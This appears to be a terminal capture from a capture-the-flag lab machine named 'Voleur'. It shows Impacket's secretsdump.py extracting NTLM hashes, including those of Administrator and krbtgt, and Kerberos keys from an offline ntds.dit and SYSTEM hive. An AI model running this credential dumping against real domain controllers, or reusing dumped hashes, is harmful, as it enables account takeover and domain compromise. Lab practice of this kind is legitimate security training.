 → Voleur secretsdump.py LOCAL -ntds ntds.dit -system SYSTEM
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is depr
ge is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
Administrator:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
Administrator:des-cbc-md5:459d836b9edcd6b0
DC$:aes256-cts-hmac-sha1-96:65d713fde9ec5e1b1fd9144ebddb43221123c44e00c9dacd8bfc2cc7b00908b7